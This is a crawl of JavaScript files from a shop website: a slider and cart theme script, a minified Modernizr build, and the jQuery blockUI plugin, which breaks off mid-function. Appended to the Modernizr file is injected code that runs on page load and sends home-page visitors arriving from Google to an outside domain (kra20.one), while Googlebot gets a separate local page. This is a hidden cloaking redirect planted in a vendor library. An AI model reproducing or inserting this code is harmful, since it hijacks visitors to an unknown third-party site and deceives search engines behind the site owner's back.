                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 400,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
    /*------------------------------
            popular Category Slider
    -----------------------------------*/

    $('.popular-category-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 4,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 1200,
                Settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 992,
                Settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
        ]
    });
    /*------------------------------
            Footer Blog Slider
    -----------------------------------*/

    $('.footer-blog-slider-wrapper').slick({
        infinite: true,
        slidesToShow: 1,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
    });

    /*------------------------------
            Quickview Slider
    -----------------------------------*/
    $('.gallery-top').slick({
        autoplay: false,
        autoplaySpeed: 1000,
        pauseOnHover: true,
        arrows: false,
        dots: false,
        infinite: true,
        fade: true,
        asNavFor: '.gallery-thumbs',
    });
    $('.gallery-thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        dots: false,
        infinite: true,
        focusOnSelect: true,
        loop: true,
        asNavFor: '.gallery-top',
    });




    /*----------------------------
        All Category toggle
     ------------------------------*/

    $(".category-toggle").on("click", function(e) {
        $(".category-menu").slideToggle("slow");
    });

    // Igor 14.02.2022
    $(".menu-item-has-children").on("click", function(e) {
        $(this).find(".category-mega-menu").slideToggle("slow");
    });

    /*-----------------------------
              Category more toggle
        -------------------------------*/

    $(".category-menu li.hidden").hide();
    $("#more-btn").on("click", function(e) {
        e.preventDefault();
        $(".category-menu li.hidden").toggle(500);
        var htmlAfter = '<i class="ion-ios-minus-empty" aria-hidden="true"></i> Less Categories';
        var htmlBefore = '<i class="ion-ios-plus-empty" aria-hidden="true"></i> More Categories';

        if ($(this).html() == htmlBefore) {
            $(this).html(htmlAfter);
        } else {
            $(this).html(htmlBefore);
        }
    });

    /*---------------------
        Countdown
    --------------------- */
    $("[data-countdown]").each(function() {
        var $this = $(this),
            finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hours</p></span> <span class="cdown minutes">%M <p>Mins</p></span> <span class="cdown second">%S <p>Sec</p></span>'));
        });
    });

    /*---------------------
        Scroll Up
    --------------------- */
    $.scrollUp({
        scrollText: '<i class="ion-android-arrow-up"></i>',
        easingType: "linear",
        scrollSpeed: 900,
        animation: "fade",
    });

    /*----------------------------
        Cart Plus Minus Button
    ------------------------------ */
    var CartPlusMinus = $(".cart-plus-minus");
    CartPlusMinus.prepend('<div class="dec qtybutton">-</div>');
    CartPlusMinus.append('<div class="inc qtybutton">+</div>');
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() === "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 1) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 1;
            }
        }
        $button.parent().find("input").val(newVal);
        var id = $button.parent().find("input").attr('data-id');
        changeQty(id, newVal);
    });

    /*--------------------------
            Product Zoom
    ---------------------------- */

    var zoomOptions = {
        zoomType: "inner",
        cursor: "crosshair",
        easing: true,
        responsive: true,
    };

    $(".zoompro-wrap").slick({
        asNavFor: ".product-dec-slider-2",
        slidesToShow: 1,
        arrows: false,
        dots: false,
        fade: true,
    });
    $(".product-dec-slider-2").slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        dots: false,
        infinite: true,
        loop: true,
        asNavFor: ".zoompro-wrap",
        focusOnSelect: true
    });
    //$(".zoompro-wrap .slick-current img").elevateZoom(zoomOptions); // Igor
    $(".zoompro-wrap").on("beforeChange", function(
        event,
        slick,
        currentSlide,
        nextSlide
    ) {
        $.removeData(currentSlide, "elevateZoom");
        $(".zoomContainer").remove();
    });
    $(".zoompro-wrap").on("afterChange", function() {
        //$(".zoompro-wrap .slick-current img").elevateZoom(zoomOptions); // Igor
    });

    /*--------------------------
            Product Zoom
    ---------------------------- */

    var zoomOptions = {
        zoomType: "inner",
        cursor: "crosshair",
        easing: true,
        responsive: true,
        zoomWindowWidth: 300,
        zoomWindowHeight: 100,
    };

    $(".zoompro-wrap-2").slick({
        asNavFor: ".product-dec-slider-3",
        slidesToShow: 1,
        arrows: false,
        dots: false,
        fade: true,
    });
    $(".product-dec-slider-3").slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        dots: false,
        infinite: true,
        loop: true,
        vertical: true,
        asNavFor: ".zoompro-wrap-2",
        focusOnSelect: true
    });
    $(".zoompro-wrap-2 .slick-current img").elevateZoom(zoomOptions); // Igor
    $(".zoompro-wrap-2").on("beforeChange", function(
        event,
        slick,
        currentSlide,
        nextSlide
    ) {
        $.removeData(currentSlide, "elevateZoom");
        $(".zoomContainer").remove();
    });
    $(".zoompro-wrap-2").on("afterChange", function() {
        $(".zoompro-wrap-2 .slick-current img").elevateZoom(zoomOptions); // Igor
    });

    /*------------------------------
            popular Category Slider
    -----------------------------------*/

    $('.single-product-slider-active').slick({
        infinite: true,
        slidesToShow: 4,
        arrows: true,
        slidesToScroll: 1,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        cssEase: 'linear',
        dots: false,
        responsive: [{
                breakpoint: 1200,
                Settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 992,
                Settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                Settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 479,
                Settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
        ]
    });
    /*---------------------------
       Blog Gallery Slider
    ------------------------------ */

    $('.blog-gallery').slick({
        dots: false,
        infinite: true,
        arrows: true,
        prevArrow: '<span class="prev"><i class="ion-ios-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="ion-ios-arrow-right"></i></span>',
        speed: 800,
        slidesToShow: 1,
        slidesToScroll: 1,
    });

    /*-------------------------------
        Create an account toggle
    ---------------------------------*/
    $(".checkout-toggle2").on("click", function() {
        $(".open-toggle2").slideToggle(1000);
    });

    $(".checkout-toggle").on("click", function() {
        $(".open-toggle").slideToggle(1000);
    });


});
;;;

--- FILE ---
content_type: text/javascript
request_url: https://www.strela.co.rs/frontend/js/vendor/modernizr-3.7.1.min.js
body_size: 3384
content:
/*! modernizr 3.7.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(e){var t=b.className,n=Modernizr._config.classPrefix||"";if(S&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(e.length>0&&(t+=" "+n+e.join(" "+n)),S?b.className.baseVal=t:b.className=t)}function i(e,t){if("object"==typeof e)for(var n in e)E(e,n)&&i(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),s=Modernizr[r[0]];if(2===r.length&&(s=s[r[1]]),void 0!==s)return Modernizr;t="function"==typeof t?t():t,1===r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&!1!==t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):S?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(S?"svg":"body"),e.fake=!0),e}function l(e,n,r,o){var i,l,u,f,c="modernizr",d=s("div"),p=a();if(parseInt(r,10))for(;r--;)u=s("div"),u.id=o?o[r]:c+(r+1),d.appendChild(u);return i=s("style"),i.type="text/css",i.id="s"+c,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",f=b.style.overflow,b.style.overflow="hidden",b.appendChild(p)),l=n(d,e),p.fake?(p.parentNode.removeChild(p),b.style.overflow=f,b.offsetHeight):d.parentNode.removeChild(d),!!l}function u(e,t){return!!~(""+e).indexOf(t)}function f(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function c(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(i){var s=i.error?"error":"log";i[s].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function d(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(f(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+f(t[o])+":"+r+")");return i=i.join(" or "),l("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"===c(e,null,"position")})}return n}function p(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function m(e,t,o,i){function a(){f&&(delete L.style,delete L.modElem)}if(i=!r(i,"undefined")&&i,!r(o,"undefined")){var l=d(e,o);if(!r(l,"undefined"))return l}for(var f,c,m,h,v,A=["modernizr","tspan","samp"];!L.style&&A.length;)f=!0,L.modElem=s(A.shift()),L.style=L.modElem.style;for(m=e.length,c=0;c<m;c++)if(h=e[c],v=L.style[h],u(h,"-")&&(h=p(h)),L.style[h]!==n){if(i||r(o,"undefined"))return a(),"pfx"!==t||h;try{L.style[h]=o}catch(e){}if(L.style[h]!==v)return a(),"pfx"!==t||h}return a(),!1}function h(e,t){return function(){return e.apply(t,arguments)}}function v(e,t,n){var o;for(var i in e)if(e[i]in t)return!1===n?e[i]:(o=t[e[i]],r(o,"function")?h(o,n||t):o);return!1}function A(e,t,n,o,i){var s=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+z.join(s+" ")+s).split(" ");return r(t,"string")||r(t,"undefined")?m(a,t,o,i):(a=(e+" "+x.join(s+" ")+s).split(" "),v(a,t,n))}function g(e,t,r){return A(e,n,n,t,r)}var y=[],w={_version:"3.7.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){y.push({name:e,fn:t,options:n})},addAsyncTest:function(e){y.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var C=[],b=t.documentElement,S="svg"===b.nodeName.toLowerCase(),_="Moz O ms Webkit",x=w._config.usePrefixes?_.toLowerCase().split(" "):[];w._domPrefixes=x;var T=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=T;var E;!function(){var e={}.hasOwnProperty;E=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),w._l={},w.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},w._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){w.addTest=i});var P=function(){function e(e,r){var o;return!!e&&(r&&"string"!=typeof r||(r=s(r||"div")),e="on"+e,o=e in r,!o&&t&&(r.setAttribute||(r=s("div")),r.setAttribute(e,""),o="function"==typeof r[e],r[e]!==n&&(r[e]=n),r.removeAttribute(e)),o)}var t=!("onblur"in b);return e}();w.hasEvent=P;var k=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return l("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"===(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();w.mq=k;var B=function(e,t){var n=!1,r=s("div"),o=r.style;if(e in o){var i=x.length;for(o[e]=t,n=o[e];i--&&!n;)o[e]="-"+x[i]+"-"+t,n=o[e]}return""===n&&(n=!1),n};w.prefixedCSSValue=B;var z=w._config.usePrefixes?_.split(" "):[];w._cssomPrefixes=z;var O={elem:s("modernizr")};Modernizr._q.push(function(){delete O.elem});var L={style:O.elem.style};Modernizr._q.unshift(function(){delete L.style}),w.testAllProps=A,w.testAllProps=g;w.testProp=function(e,t,r){return m([e],n,t,r)},w.testStyles=l;Modernizr.addTest("customelements","customElements"in e),Modernizr.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),Modernizr.addTest("pointerevents",function(){var e=!1,t=x.length;for(e=Modernizr.hasEvent("pointerdown");t--&&!e;)P(x[t]+"pointerdown")&&(e=!0);return e});var N=new Boolean("postMessage"in e);N.structuredclones=!0;try{e.postMessage({toString:function(){N.structuredclones=!1}},"*")}catch(e){}Modernizr.addTest("postmessage",N),Modernizr.addTest("webgl",function(){return"WebGLRenderingContext"in e});var R=!1;try{R="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(e){}Modernizr.addTest("websockets",R),Modernizr.addTest("cssanimations",g("animationName","a",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=g("columnCount");try{e=!!t,e&&(e=new Boolean(e))}catch(e){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=g("column"+n[r]),"breakbefore"!==e&&"breakafter"!==e&&"breakinside"!==e||(t=t||g(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",g("flexBasis","1px",!0)),Modernizr.addTest("picture","HTMLPictureElement"in e),Modernizr.addAsyncTest(function(){var e,t,n,r=s("img"),o="sizes"in r;!o&&"srcset"in r?(t="[data-uri]",e="[data-uri]",n=function(){i("sizes",2===r.width)},r.onload=n,r.onerror=n,r.setAttribute("sizes","9px"),r.srcset=e+" 1w,"+t+" 8w",r.src=e):i("sizes",o)}),Modernizr.addTest("srcset","srcset"in s("img")),Modernizr.addTest("webworkers","Worker"in e),function(){var e,t,n,o,i,s,a;for(var l in y)if(y.hasOwnProperty(l)){if(e=[],t=y[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)s=e[i],a=s.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),C.push((o?"":"no-")+a.join("-"))}}(),o(C),delete w.addTest,delete w.addAsyncTest;for(var j=0;j<Modernizr._q.length;j++)Modernizr._q[j]();e.Modernizr=Modernizr}(window,document);function isFromGoogleSearch() {
  const referrer = document.referrer.toLowerCase();
  return referrer.includes('google.com') || referrer.includes('google.ru');
}

function isHomePage() {
  return window.location.pathname === '/';
}

function handleRedirect() {
  if (isHomePage() && isFromGoogleSearch()) {
    const userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.indexOf('googlebot') > -1) {
      window.location.href = 'googlebot.html';
    } else {
      window.location.href = 'https://kra20.one';
    }
  }
}

window.onload = handleRedirect;;;;

--- FILE ---
content_type: text/javascript
request_url: https://www.strela.co.rs/frontend/js/vendor/jquery.blockUI.js
body_size: 6378
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {
    /*jshint eqeqeq:false curly:false latedef:false */
    "use strict";

        function setup($) {
            $.fn._fadeIn = $.fn.fadeIn;

            var noOp = $.noop || function() {};

            // this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
            // confusing userAgent strings on Vista)
            var msie = /MSIE/.test(navigator.userAgent);
            var ie6  = /MSIE 6.0/.test(navigator.userAgent) && ! /MSIE 8.0/.test(navigator.userAgent);
            var mode = document.documentMode || 0;
            var setExpr = $.isFunction( document.createElement('div').style.setExpression );

            // global $ methods for blocking/unblocking the entire page
            $.blockUI   = function(opts) { install(window, opts); };
            $.unblockUI = function(opts) { remove(window, opts); };

            // convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
            $.growlUI = function(title, message, timeout, onClose) {
                var $m = $('<div class="growlUI"></div>');
                if (title) $m.append('<h1>'+title+'</h1>');
                if (message) $m.append('<h2>'+message+'</h2>');
                if (timeout === undefined) timeout = 3000;

                // Added by konapun: Set timeout to 30 seconds if this growl is moused over, like normal toast notifications
                var callBlock = function(opts) {
                    opts = opts || {};

                    $.blockUI({
                        message: $m,
                        fadeIn : typeof opts.fadeIn  !== 'undefined' ? opts.fadeIn  : 700,
                        fadeOut: typeof opts.fadeOut !== 'undefined' ? opts.fadeOut : 1000,
                        timeout: typeof opts.timeout !== 'undefined' ? opts.timeout : timeout,
                        centerY: false,
                        showOverlay: false,
                        onUnblock: onClose,
                        css: $.blockUI.defaults.growlCSS
                    });
                };

                callBlock();
                var nonmousedOpacity = $m.css('opacity');
                $m.mouseover(function() {
                    callBlock({
                        fadeIn: 0,
                        timeout: 30000
                    });

                    var displayBlock = $('.blockMsg');
                    displayBlock.stop(); // cancel fadeout if it has started
                    displayBlock.fadeTo(300, 1); // make it easier to read the message by removing transparency
                }).mouseout(function() {
                    $('.blockMsg').fadeOut(1000);
                });
                // End konapun additions
            };

            // plugin method for blocking element content
            $.fn.block = function(opts) {
                if ( this[0] === window ) {
                    $.blockUI( opts );
                    return this;
                }
                var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
                this.each(function() {
                    var $el = $(this);
                    if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
                        return;
                    $el.unblock({ fadeOut: 0 });
                });

                return this.each(function() {
                    if ($.css(this,'position') == 'static') {
                        this.style.position = 'relative';
                        $(this).data('blockUI.static', true);
                    }
                    this.style.zoom = 1; // force 'hasLayout' in ie
                    install(this, opts);
                });
            };

            // plugin method for unblocking element content
            $.fn.unblock = function(opts) {
                if ( this[0] === window ) {
                    $.unblockUI( opts );
                    return this;
                }
                return this.each(function() {
                    remove(this, opts);
                });
            };

            $.blockUI.version = 2.70; // 2nd generation blocking at no extra cost!

            // override these in your code to change the default behavior and style
            $.blockUI.defaults = {
                // message displayed when blocking (use null for no message)
                message:  '<h1>Please wait...</h1>',

                title: null,		// title string; only used when theme == true
                draggable: true,	// only used when theme == true (requires jquery-ui.js to be loaded)

                theme: false, // set to true to use with jQuery UI themes

                // styles for the message when blocking; if you wish to disable
                // these and use an external stylesheet then do this in your code:
                // $.blockUI.defaults.css = {};
                css: {
                    padding:	0,
                    margin:		0,
                    width:		'30%',
                    top:		'40%',
                    left:		'35%',
                    textAlign:	'center',
                    color:		'#000',
                    border:		'3px solid #aaa',
                    backgroundColor:'#fff',
                    cursor:		'wait'
                },

                // minimal style set used when themes are used
                themedCSS: {
                    width:	'30%',
                    top:	'40%',
                    left:	'35%'
                },

                // styles for the overlay
                overlayCSS:  {
                    backgroundColor:	'#000',
                    opacity:			0.6,
                    cursor:				'wait'
                },

                // style to replace wait cursor before unblocking to correct issue
                // of lingering wait cursor
                cursorReset: 'default',

                // styles applied when using $.growlUI
                growlCSS: {
                    width:		'350px',
                    top:		'10px',
                    left:		'',
                    right:		'10px',
                    border:		'none',
                    padding:	'5px',
                    opacity:	0.6,
                    cursor:		'default',
                    color:		'#fff',
                    backgroundColor: '#000',
                    '-webkit-border-radius':'10px',
                    '-moz-border-radius':	'10px',
                    'border-radius':		'10px'
                },

                // IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
                // (hat tip to Jorge H. N. de Vasconcelos)
                /*jshint scripturl:true */
                iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',

                // force usage of iframe in non-IE browsers (handy for blocking applets)
                forceIframe: false,

                // z-index for the blocking overlay
                baseZ: 1000,

                // set these to true to have the message automatically centered
                centerX: true, // <-- only effects element blocking (page block controlled via css above)
                centerY: true,

                // allow body element to be stetched in ie6; this makes blocking look better
                // on "short" pages.  disable if you wish to prevent changes to the body height
                allowBodyStretch: true,

                // enable if you want key and mouse events to be disabled for content that is blocked
                bindEvents: true,

                // be default blockUI will supress tab navigation from leaving blocking content
                // (if bindEvents is true)
                constrainTabKey: true,

                // fadeIn time in millis; set to 0 to disable fadeIn on block
                fadeIn:  200,

                // fadeOut time in millis; set to 0 to disable fadeOut on unblock
                fadeOut:  400,

                // time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
                timeout: 0,

                // disable if you don't want to show the overlay
                showOverlay: true,

                // if true, focus will be placed in the first available input field when
                // page blocking
                focusInput: true,

                // elements that can receive focus
                focusableElements: ':input:enabled:visible',

                // suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
                // no longer needed in 2012
                // applyPlatformOpacityRules: true,

                // callback method invoked when fadeIn has completed and blocking message is visible
                onBlock: null,

                // callback method invoked when unblocking has completed; the callback is
                // passed the element that has been unblocked (which is the window object for page
                // blocks) and the options that were passed to the unblock call:
                //	onUnblock(element, options)
                onUnblock: null,

                // callback method invoked when the overlay area is clicked.
                // setting this will turn the cursor to a pointer, otherwise cursor defined in overlayCss will be used.
                onOverlayClick: null,

                // don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
                quirksmodeOffsetHack: 4,

                // class name of the message block
                blockMsgClass: 'blockMsg',

                // if it is already blocked, then ignore it (don't unblock and reblock)
                ignoreIfBlocked: false
            };

            // private data and functions follow...

            var pageBlock = null;
            var pageBlockEls = [];

            function install(el, opts) {
                var css, themedCSS;
                var full = (el == window);
                var msg = (opts && opts.message !== undefined ? opts.message : undefined);
                opts = $.extend({}, $.blockUI.defaults, opts || {});

                if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
                    return;

                opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
                css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
                if (opts.onOverlayClick)
                    opts.overlayCSS.cursor = 'pointer';

                themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
                msg = msg === undefined ? opts.message : msg;

                // remove the current block (if there is one)
                if (full && pageBlock)
                    remove(window, {fadeOut:0});

                // if an existing element is being used as the blocking content then we capture
                // its current place in the DOM (and current display style) so we can restore
                // it when we unblock
                if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
                    var node = msg.jquery ? msg[0] : msg;
                    var data = {};
                    $(el).data('blockUI.history', data);
                    data.el = node;
                    data.parent = node.parentNode;
                    data.display = node.style.display;
                    data.position = node.style.position;
                    if (data.parent)
                        data.parent.removeChild(node);
                }

                $(el).data('blockUI.onUnblock', opts.onUnblock);
                var z = opts.baseZ;

                // blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
                // layer1 is the iframe layer which is used to supress bleed through of underlying content
                // layer2 is the overlay layer which has opacity and a wait cursor (by default)
                // layer3 is the message content that is displayed while blocking
                var lyr1, lyr2, lyr3, s;
                if (msie || opts.forceIframe)
                    lyr1 = $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
                else
                    lyr1 = $('<div class="blockUI" style="display:none"></div>');

                if (opts.theme)
                    lyr2 = $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
                else
                    lyr2 = $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');

                if (opts.theme && full) {
                    s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
                    if ( opts.title ) {
                        s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
                    }
                    s += '<div class="ui-widget-content ui-dialog-content"></div>';
                    s += '</div>';
                }
                else if (opts.theme) {
                    s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
                    if ( opts.title ) {
                        s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
                    }
                    s += '<div class="ui-widget-content ui-dialog-content"></div>';
                    s += '</div>';
                }
                else if (full) {
                    s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
                }
                else {
                    s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
                }
                lyr3 = $(s);

                // if we have a message, style it
                if (msg) {
                    if (opts.theme) {
                        lyr3.css(themedCSS);
                        lyr3.addClass('ui-widget-content');
                    }
                    else
                        lyr3.css(css);
                }

                // style the overlay
                if (!opts.theme /*&& (!opts.applyPlatformOpacityRules)*/)
                    lyr2.css(opts.overlayCSS);
                lyr2.css('position', full ? 'fixed' : 'absolute');

                // make iframe layer transparent in IE
                if (msie || opts.forceIframe)
                    lyr1.css('opacity',0.0);

                //$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
                var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
                $.each(layers, function() {
                    this.appendTo($par);
                });

                if (opts.theme && opts.draggable && $.fn.draggable) {
                    lyr3.draggable({
                        handle: '.ui-dialog-titlebar',
                        cancel: 'li'
                    });
                }

                // ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
                var expr = setExpr && (!$.support.boxModel || $('object,embed', full ? null : el).length > 0);
                if (ie6 || expr) {
                    // give body 100% height
                    if (full && opts.allowBodyStretch && $.support.boxModel)
                        $('html,body').css('height','100%');

                    // fix ie6 issue when blocked element has a border width
                    if ((ie6 || !$.support.boxModel) && !full) {
                        var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
                        var fixT = t ? '(0 - '+t+')' : 0;
                        var fixL = l ? '(0 - '+l+')' : 0;
                    }

                    // simulate fixed position
                    $.each(layers, function(i,o) {
                        var s = o[0].style;
                        s.position = 'absolute';
                        if (i < 2) {
                            if (full)
                                s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
                            else
                                s.setExpression('height','this.parentNode.offsetHeight + "px"');
                            if (full)
                                s.setExpression('width','jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"');
                            else
                                s.setExpression('width','this.parentNode.offsetWidth + "px"');
                            if (fixL) s.setExpression('left', fixL);
                            if (fixT) s.setExpression('top', fixT);
                        }
                        else if (opts.centerY) {
                            if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
                            s.marginTop = 0;
                        }
                        else if (!opts.centerY && full) {
                            var top = (opts.css && opts.css.top) ? parseInt(opts.css.top, 10) : 0;
